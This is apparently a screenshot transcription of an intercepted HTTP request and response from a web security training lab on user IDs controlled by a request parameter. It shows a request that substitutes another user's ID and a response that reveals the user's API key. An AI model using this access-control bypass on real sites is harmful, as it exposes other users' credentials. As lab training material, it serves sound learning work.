 Request
Pretty Raw Hex
\n
1 GET /my-account?id=d0fffb08-6674-419d-8808-f151a85f9195 HTTP/2
2 Host: 0a19007604fbf62d80efcbe600d90077.web-security-academy.net
3 Cookie: session=ZWsg0xolf9JudFAOubqe5wj67RfQFyHs
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.6045.105 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a19007604fbf62d80efcbe600d90077.web-security-academy.net/post?postId=1
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
Web Security
Academy
User ID controlled by
request parameter,
with unpredictable user
IDs
LAB
Submit solution
Home | My a
Back to lab description
My Account
Your username is: carlos
Your API Key is: jMQUx9zAe9Os1LIfumarf3An1CgaMv8y
Email
Update email